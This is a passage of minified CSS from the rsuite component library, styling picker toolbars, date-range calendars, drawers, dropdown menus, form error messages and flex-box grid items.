outline:0!important;padding:5px 10px;text-align:center;user-select:none;vertical-align:middle;white-space:nowrap}.rs-picker-toolbar-right-btn-ok.rs-btn-ghost{padding-bottom:7px;padding-top:7px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon{height:36px;padding-left:24px;position:relative}.rs-btn-ghost.rs-picker-toolbar-right-btn-ok.rs-btn-icon{padding-left:22px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-left{padding-left:44px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right{padding-left:12px;padding-right:44px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text.rs-btn-icon-placement-right>.rs-icon{left:auto;right:0}.rs-picker-toolbar-right-btn-ok.rs-btn-icon>.rs-icon{display:block;font-size:16px;height:36px;left:0;line-height:1.25;padding:8px 0;position:absolute;top:0;width:36px}.rs-btn-ghost.rs-picker-toolbar-right-btn-ok.rs-btn-icon>.rs-icon{height:34px;padding:7px 0;width:34px}.rs-picker-toolbar-right-btn-ok.rs-btn-icon>.rs-icon>svg{height:16px;vertical-align:middle}.rs-picker-toolbar-right-btn-ok.rs-btn-icon-circle{padding:8px;width:36px}.rs-picker-toolbar-right-btn-ok:focus,.rs-picker-toolbar-right-btn-ok:hover{color:#575757;text-decoration:none}.rs-picker-toolbar-right-btn-ok.rs-btn-active,.rs-picker-toolbar-right-btn-ok:active{background-image:none;outline:0}.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#004191}.rs-picker-toolbar-right-btn-ok.rs-btn-loading:active,.rs-picker-toolbar-right-btn-ok.rs-btn-loading:focus,.rs-picker-toolbar-right-btn-ok.rs-btn-loading:hover,.rs-picker-toolbar-right-btn-ok.rs-btn-loading:hover:active,.rs-picker-toolbar-right-btn-ok.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:#004596;color:#fff}.rs-picker-toolbar-right-btn-ok.rs-btn-focus,.rs-picker-toolbar-right-btn-ok:focus{background-color:#004191;color:#fff}.rs-picker-toolbar-right-btn-ok.rs-btn-focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003b87}.rs-picker-toolbar-right-btn-ok:hover{color:#fff}.rs-picker-toolbar-right-btn-ok:not(.rs-btn-disabled):hover{background-color:#004191}.rs-picker-toolbar-right-btn-ok:not(.rs-btn-disabled):hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003b87}.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok,.rs-picker-toolbar-right-btn-ok.rs-btn-active,.rs-picker-toolbar-right-btn-ok:active{background-color:#003b87;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok.rs-btn-active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:active.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003278}.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok.focus,.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok:focus,.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok:hover,.rs-picker-toolbar-right-btn-ok.rs-btn-active.focus,.rs-picker-toolbar-right-btn-ok.rs-btn-active:focus,.rs-picker-toolbar-right-btn-ok.rs-btn-active:hover,.rs-picker-toolbar-right-btn-ok:active.focus,.rs-picker-toolbar-right-btn-ok:active:focus,.rs-picker-toolbar-right-btn-ok:active:hover{background-color:#003b87;color:#fff}.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok.rs-btn-active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok.rs-btn-active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok.rs-btn-active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:active.focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:active:focus.rs-btn-icon.rs-btn-icon-with-text>.rs-icon,.rs-picker-toolbar-right-btn-ok:active:hover.rs-btn-icon.rs-btn-icon-with-text>.rs-icon{background:#003278}.open>.rs-dropdown-toggle.rs-picker-toolbar-right-btn-ok,.rs-picker-toolbar-right-btn-ok.rs-btn-active,.rs-picker-toolbar-right-btn-ok:active{background-image:none}.rs-picker-toolbar-right-btn-ok.rs-btn-disabled.focus,.rs-picker-toolbar-right-btn-ok.rs-btn-disabled:focus,.rs-picker-toolbar-right-btn-ok.rs-btn-disabled:hover{background:#004596}.rs-picker-toolbar-right-btn-ok.rs-picker-toolbar-btn-disabled{cursor:not-allowed;opacity:.3}.rs-picker-toolbar-right-btn-ok.rs-picker-toolbar-btn-disabled,.rs-picker-toolbar-right-btn-ok.rs-picker-toolbar-btn-disabled:hover,.rs-picker-toolbar-right-btn-ok.rs-picker-toolbar-btn-disabled:hover:active{background-color:#004596}.rs-picker-date .rs-picker-toggle-caret:before{content:"\f073"!important;line-height:17px}.rs-picker-date-only-time .rs-picker-toggle-caret:before{content:"\f017"!important}.rs-picker-date-inline{height:299px}.rs-picker-date-inline .rs-calendar{height:286px}.rs-picker-menu .rs-picker-toolbar{max-width:280px}.rs-picker-menu .rs-calendar{display:block;margin:0 auto;width:280px}.rs-picker-menu .rs-calendar .rs-calendar-month-dropdown-cell-content,.rs-picker-menu .rs-calendar .rs-calendar-table-cell-content{height:30px;width:30px}.rs-picker-menu .rs-calendar .rs-calendar-table-header-row .rs-calendar-table-cell-content{height:24px;padding-top:0}.rs-picker-menu .rs-calendar .rs-calendar-table-cell-content{display:inline-block;padding-left:0;padding-right:0}.rs-picker-menu .rs-calendar .rs-calendar-month-dropdown-scroll{height:227px}.rs-picker-menu .rs-calendar .rs-calendar-time-dropdown-column>ul{height:214px;padding-bottom:184px}.rs-picker-daterange .rs-picker-toggle-caret:before{content:"\f073"!important;line-height:17px}.rs-picker-daterange-menu .rs-calendar{display:inline-block;height:278px;padding-bottom:12px;width:255px}.rs-picker-daterange-menu .rs-calendar:first-child{border-right:1px solid #e5e5ea}.rs-picker-daterange-menu .rs-calendar-header{text-align:center;width:100%}.rs-picker-daterange-menu .rs-calendar-header-month-toolbar{float:none}.rs-picker-daterange-menu .rs-calendar-month-dropdown{z-index:1}.rs-picker-daterange-menu .rs-calendar-month-dropdown-list{width:185px}.rs-picker-daterange-menu .rs-picker-toolbar{margin-top:4px;max-width:510px}.rs-picker-daterange-menu .rs-picker-daterange-panel-show-one-calendar .rs-picker-toolbar{max-width:255px}.rs-picker-daterange-menu .rs-picker-daterange-calendar-single .rs-calendar{border:0;display:block;margin:auto}.rs-picker-daterange-header{border-bottom:1px solid #e5e5ea;font-size:16px;line-height:1.25;padding:8px 12px}.rs-picker-daterange-calendar-group{height:274px;min-width:510px}.rs-divider{background-color:#e5e5ea}.rs-divider-vertical{display:inline-block;height:1em;margin:0 12px;vertical-align:middle;width:1px}.rs-divider-horizontal{height:1px;margin:24px 0}.rs-divider-horizontal.rs-divider-with-text{align-items:center;background:transparent;display:flex;display:table\9;flex-direction:row;margin:30px 0;text-align:center\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-divider-horizontal.rs-divider-with-text{text-align:center\9}}.rs-divider-horizontal.rs-divider-with-text:after,.rs-divider-horizontal.rs-divider-with-text:before{border-top:1px solid #e5e5ea;content:"";display:table-cell\9;flex:1 1 auto;position:relative\9;top:50%\9;transform:translateY(50%)\9;width:50%\9}@media (-ms-high-contrast:none),screen and (-ms-high-contrast:active){.rs-divider-horizontal.rs-divider-with-text:after,.rs-divider-horizontal.rs-divider-with-text:before{position:relative\9;top:50%\9;transform:translateY(50%)\9;width:50%}}.rs-divider-inner-text{flex:0 0 auto;padding:0 12px}.rs-drawer-wrapper{position:fixed;top:0;z-index:1050}.rs-drawer{display:none;outline:0;position:fixed;z-index:1050}.rs-drawer,.rs-drawer-open.rs-drawer-has-backdrop{overflow:hidden}.rs-drawer-left,.rs-drawer-right{height:100%;top:0}.rs-drawer-left.rs-drawer-lg,.rs-drawer-right.rs-drawer-lg{width:968px}.rs-drawer-left.rs-drawer-md,.rs-drawer-right.rs-drawer-md{width:800px}.rs-drawer-left.rs-drawer-sm,.rs-drawer-right.rs-drawer-sm{width:600px}.rs-drawer-left.rs-drawer-xs,.rs-drawer-right.rs-drawer-xs{width:400px}.rs-drawer-bottom,.rs-drawer-top{width:100%}.rs-drawer-bottom.rs-drawer-lg,.rs-drawer-top.rs-drawer-lg{height:568px}.rs-drawer-bottom.rs-drawer-md,.rs-drawer-top.rs-drawer-md{height:480px}.rs-drawer-bottom.rs-drawer-sm,.rs-drawer-top.rs-drawer-sm{height:400px}.rs-drawer-bottom.rs-drawer-xs,.rs-drawer-top.rs-drawer-xs{height:290px}.rs-drawer-full.rs-drawer-bottom,.rs-drawer-full.rs-drawer-top{height:calc(100% - 60px)}.rs-drawer-full.rs-drawer-bottom .rs-drawer-content,.rs-drawer-full.rs-drawer-top .rs-drawer-content{height:100%}.rs-drawer-full.rs-drawer-left,.rs-drawer-full.rs-drawer-right{width:calc(100% - 60px)}.rs-drawer-right{right:0}.rs-drawer-left{left:0}.rs-drawer-top{top:0}.rs-drawer-bottom{bottom:0}.rs-drawer-open .rs-drawer{overflow:visible}.rs-drawer-dialog{height:100%;position:relative;width:100%}.rs-drawer-content{background-color:#fff;box-shadow:0 4px 4px rgba(0,0,0,.12),0 0 10px rgba(0,0,0,.06);height:100%;outline:0;position:absolute;width:100%}.rs-drawer-backdrop{background-color:#272c36;bottom:0;left:0;position:fixed;right:0;top:0;z-index:1050}.rs-drawer-backdrop.fade{opacity:0;transition:opacity .3s ease-in}.rs-drawer-backdrop.in{opacity:.3}.rs-drawer-body{margin:30px 20px;overflow:auto;position:relative}.rs-drawer-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}.rs-drawer-header{margin:20px 20px 0;padding-right:20px;position:relative}.rs-drawer-header:after,.rs-drawer-header:before{content:" ";display:table}.rs-drawer-header:after{clear:both}.rs-drawer-header .rs-drawer-title{color:#575757;display:block;font-size:16px;line-height:1.25;margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.rs-drawer-header .rs-drawer-header-close{background:none;border-style:none;color:#575757;font-size:12px;line-height:1.66666667;outline:0;padding:0 8px/2;position:absolute;right:0;top:0;width:20px}.rs-drawer-header .rs-drawer-header-close:before{content:"\f00d";font-family:rsuite-icon-font;font-style:normal;line-height:1}.rs-drawer-header .rs-drawer-header-close [aria-hidden]{display:none}.rs-drawer-header .rs-title{color:#004596;font-size:16px;line-height:1.375;margin:0}.rs-drawer-footer{border-top:none;margin:0 20px 20px;text-align:right}.rs-drawer-footer:after,.rs-drawer-footer:before{content:" ";display:table}.rs-drawer-footer:after{clear:both}.rs-drawer-footer .rs-btn+.rs-btn{margin-bottom:0;margin-left:10px}.rs-drawer-footer .rs-btn-group .rs-btn+.rs-btn{margin-left:-1px}.rs-drawer-footer .rs-btn-block+.rs-btn-block{margin-left:0}.rs-dropdown-toggle-caret{display:inline-block;font-weight:400;margin-left:2px;position:absolute;right:12px;top:8px}.rs-dropdown-toggle-caret:before{font-family:rsuite-icon-font!important}.rs-dropdown-placement-left-end .rs-dropdown-toggle-caret:before,.rs-dropdown-placement-left-start .rs-dropdown-toggle-caret:before{content:"\ea0a"}.rs-dropdown-placement-right-end .rs-dropdown-toggle-caret:before,.rs-dropdown-placement-right-start .rs-dropdown-toggle-caret:before{content:"\ea0c"}.rs-dropdown-placement-top-end .rs-dropdown-toggle-caret:before,.rs-dropdown-placement-top-start .rs-dropdown-toggle-caret:before{content:"\ea0e"}.rs-dropdown-placement-bottom-end .rs-dropdown-toggle-caret:before,.rs-dropdown-placement-bottom-start .rs-dropdown-toggle-caret:before{content:"\ea08"}.rs-dropdown{display:inline-block;font-size:0;position:relative;vertical-align:middle}.rs-dropdown .rs-btn>.rs-icon{margin-right:6px}.rs-dropdown .rs-btn>.rs-dropdown-toggle-caret{margin-left:4px}.rs-dropdown .rs-dropdown-menu{box-shadow:0 0 10px rgba(0,0,0,.06),0 4px 4px rgba(0,0,0,.12);display:none;float:left;position:absolute;z-index:6}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn{cursor:not-allowed!important}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-subtle,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-subtle:active,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-subtle:focus{background:none;color:#c5c6c7}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-primary,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-primary:active,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-primary:focus{background-color:#004596;opacity:.3}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-link,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-link:active,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-link:focus{opacity:.3;text-decoration:none}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-ghost,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-ghost:active,.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn.rs-btn-ghost:focus{opacity:.3}.rs-dropdown-disabled .rs-dropdown-toggle.rs-btn .rs-ripple-pond{display:none!important}.rs-popover-content .rs-dropdown-item-submenu:not(.rs-dropdown-item-open)>.rs-dropdown-item-content>.rs-dropdown-menu{display:none}.rs-dropdown-toggle.rs-btn-lg{padding-right:36px!important}.rs-dropdown-toggle.rs-btn-lg .rs-dropdown-toggle-caret{right:16px;top:10px}.rs-dropdown-toggle.rs-btn-sm{padding-right:30px!important}.rs-dropdown-toggle.rs-btn-sm .rs-dropdown-toggle-caret{right:10px;top:5px}.rs-dropdown-toggle.rs-btn-xs{padding-right:28px!important}.rs-dropdown-toggle.rs-btn-xs .rs-dropdown-toggle-caret{right:8px;top:2px}.rs-dropdown-toggle,.rs-dropdown-toggle.rs-btn{cursor:pointer;display:inline-block;outline:none;padding-right:32px;position:relative;z-index:5}.rs-dropdown-toggle-custom-title,.rs-dropdown-toggle.rs-btn-custom-title{padding:0!important}.rs-dropdown-no-caret .rs-dropdown-toggle{padding-right:12px}.rs-dropdown-menu{background-color:#fff;border-radius:6px;font-size:16px;list-style:none;margin:0;padding:6px 0;text-align:left}.rs-dropdown-menu .rs-dropdown-item-divider{background-color:#e5e5ea;height:1px;margin:6px 0;overflow:hidden}.rs-dropdown-menu .rs-dropdown-item-content{clear:both;color:#575757;cursor:pointer;display:block;font-weight:400;line-height:1.25;padding:8px 12px;transition:color .3s linear,background-color .3s linear;white-space:nowrap}.rs-dropdown-menu .rs-dropdown-item-content>.rs-icon{margin-right:6px;text-align:center;width:16px}.rs-dropdown-menu a.rs-dropdown-item-content,.rs-dropdown-menu a.rs-dropdown-item-content:active,.rs-dropdown-menu a.rs-dropdown-item-content:focus,.rs-dropdown-menu a.rs-dropdown-item-content:hover{text-decoration:none}.rs-dropdown-item-submenu,.rs-dropdown-item-submenu>.rs-dropdown-item-content{position:relative}.rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle{display:inline-block}.rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon{font-size:16px;line-height:1.25;position:absolute;width:5px}.rs-dropdown-item-submenu>.rs-dropdown-item-content>.rs-dropdown-menu{position:absolute;top:0}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-right>.rs-dropdown-item-content{padding-right:27px}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-right>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon{right:12px}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-right>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon:before{content:"\ea0c"}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-left>.rs-dropdown-item-content{padding-left:27px}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-left>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon{left:12px}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-left>.rs-dropdown-item-content>.rs-dropdown-menu-toggle .rs-dropdown-menu-toggle-icon:before{content:"\ea0a"}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-right>.rs-dropdown-item-content>.rs-dropdown-menu{left:100%}.rs-dropdown-item-submenu.rs-dropdown-menu-pull-left>.rs-dropdown-item-content>.rs-dropdown-menu{right:100%}.rs-dropdown-item-submenu.rs-dropdown-item-open>.rs-dropdown-item-content>.rs-dropdown-menu{animation-name:slideUpIn;animation-name:none\9;animation-play-state:running;display:table}.rs-dropdown-menu>.rs-dropdown-item>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item>.rs-dropdown-item-content:hover{background-color:#f2f9ff;color:#575757;text-decoration:none}.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content{font-weight:700;outline:0}.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content:hover,.rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-menu-item-focus>.rs-dropdown-item-content:hover{background-color:rgba(242,249,255,.5);text-decoration:none}.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item-active>.rs-dropdown-item-content:hover{color:#003b87}.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content{opacity:.3}.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content,.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content:hover{color:#575757}.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content:focus,.rs-dropdown-menu>.rs-dropdown-item-disabled>.rs-dropdown-item-content:hover{background-color:transparent;background-image:none;cursor:not-allowed;text-decoration:none}.rs-dropdown-open>.rs-dropdown-menu{animation-play-state:running;display:block}.rs-dropdown-open.rs-dropdown-placement-top-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-top-start>.rs-dropdown-menu{bottom:100%}.rs-dropdown-open.rs-dropdown-placement-left-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-left-start>.rs-dropdown-menu{right:100%}.rs-dropdown-open.rs-dropdown-placement-right-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-right-start>.rs-dropdown-menu{left:100%}.rs-dropdown-open.rs-dropdown-placement-bottom-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-bottom-start>.rs-dropdown-menu{top:100%}.rs-dropdown-open.rs-dropdown-placement-bottom-start>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-top-start>.rs-dropdown-menu{left:0}.rs-dropdown-open.rs-dropdown-placement-bottom-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-top-end>.rs-dropdown-menu{right:0}.rs-dropdown-open.rs-dropdown-placement-left-start>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-right-start>.rs-dropdown-menu{top:0}.rs-dropdown-open.rs-dropdown-placement-left-end>.rs-dropdown-menu,.rs-dropdown-open.rs-dropdown-placement-right-end>.rs-dropdown-menu{bottom:0}.rs-dropdown-open>a{outline:0}.rs-dropdown-header{border-bottom:1px solid #e5e5ea;color:#a6a6a6;display:block;line-height:1.25;padding:8px 12px;white-space:nowrap}.rs-form-control-wrapper .rs-error-message{background-color:#fff;border:1px solid #e5e5ea;border-radius:6px;color:#f44336;display:none;filter:drop-shadow(0 0 6px rgba(0,0,0,.1));font-size:12px;padding:4px 8px;position:absolute;white-space:nowrap;z-index:5}.rs-form-control-wrapper .rs-error-message-wrapper{position:absolute}.rs-form-control-wrapper .rs-error-message-show{animation-duration:.3s;animation-timing-function:ease-out;display:block}.rs-form-control-wrapper .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.rs-form-control-wrapper .rs-error-message-placement-bottom-end,.rs-form-control-wrapper .rs-error-message-placement-bottom-start{bottom:-1px}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message{top:0}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-show,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-show{animation-name:errorMessageSlideDownIn}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:before{border-bottom-color:#e5e5ea;border-width:0 6px 6px;top:-6px}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:after{border-bottom-color:#fff;top:-5px}.rs-form-control-wrapper .rs-error-message-placement-top-end,.rs-form-control-wrapper .rs-error-message-placement-top-start{top:-1px}.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message{bottom:0}.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-show,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-show{animation-name:errorMessageSlideUpIn}.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:before{border-top-color:#e5e5ea;border-width:6px 6px 0;bottom:-6px}.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:after{border-top-color:#fff;bottom:-5px}.rs-form-control-wrapper .rs-error-message-placement-bottom-start,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-top-start,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message{left:0}.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-start .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-start .rs-error-message-arrow:before{left:10px}.rs-form-control-wrapper .rs-error-message-placement-bottom-end,.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-top-end,.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message{right:0}.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-bottom-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-top-end .rs-error-message-arrow:before{right:10px}.rs-form-control-wrapper .rs-error-message-placement-left-end,.rs-form-control-wrapper .rs-error-message-placement-left-start{left:-1px}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message{right:0}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-show,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-show{animation-name:errorMessageSlideRightIn}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:before{border-left-color:#e5e5ea;border-width:6px 0 6px 6px;right:-6px}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:after{border-left-color:#fff;right:-5px}.rs-form-control-wrapper .rs-error-message-placement-right-end,.rs-form-control-wrapper .rs-error-message-placement-right-start{right:-1px}.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message{left:0}.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-show,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-show{animation-name:errorMessageSlideLeftIn}.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:before{border-right-color:#e5e5ea;border-width:6px 6px 6px 0;left:-6px}.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:after{border-right-color:#fff;left:-5px}.rs-form-control-wrapper .rs-error-message-placement-left-start,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-right-start,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message{top:0}.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-start .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-start .rs-error-message-arrow:before{top:4px}.rs-form-control-wrapper .rs-error-message-placement-left-end,.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message,.rs-form-control-wrapper .rs-error-message-placement-right-end,.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message{bottom:0}.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-left-end .rs-error-message-arrow:before,.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:after,.rs-form-control-wrapper .rs-error-message-placement-right-end .rs-error-message-arrow:before{bottom:4px}.rs-flex-box-grid{display:flex;flex-flow:row wrap}.rs-flex-box-grid-item{flex:0 0 auto}.rs-flex-box-grid-top{align-items:flex-start}.rs-flex-box-grid-middle{align-items:center}.rs-flex-box-grid-bottom{align-items:flex-end}.rs-flex-box-grid-start{justify-content:flex-start}.rs-flex-box-grid-center{justify-content:center}.rs-flex-box-grid-end{justify-content:flex-end}.rs-flex-box-grid-space-between{justify-content:space-between}.rs-flex-box-grid-space-around{justify-content:space-around}.rs-flex-box-grid-item-24{display:block;min-height:1px;position:relative;width:100%}.rs-flex-box-grid-item-23{display:block;min-height:1px;position:relative;width:95.83333333%}.rs-flex-box-grid-item-22{display:block;min-height:1px;position:relative;width:91.66666667%}.rs-flex-box-grid-item-21{display:block;min-height:1px;position:relative;width:87.5%}.rs-flex-box-grid-item-20{display:block;min-height:1px;position:relative;width:83.33333333%}.rs-flex-box-grid-item-19{display:block;min-height:1px;position:relative;width:79.16666667%}.rs-flex-box-grid-item-18{display:block;min-height:1px;position:relative;width:75%}.rs-flex-box-grid-item-17{display:block;min-height:1px;position:relative;width:70.83333333%}.rs-flex-box-grid-item-16{display:block;min-height:1px;position:relative;width:66.66666667%}.rs-flex-box-grid-item-15{display:block;min-height:1px;position:relative;width:62.5%}.rs-flex-box-grid-item-14{display:block;min-height:1px;position:relative;width:58.33333333%}.rs-flex-box-grid-item-13{display:block;min-height:1px;position:relative;width:54.16666667%}.rs-flex-box-grid-item-12{display:block;min-height:1px;position:relative;width:50%}.rs-flex-box-grid-item-11{display:block;min-height:1px;position:relative;width:45.83333333%}.rs-flex-box-grid-item-10{display:block;min-height:1px;position:relative;width:41.66666667%}.rs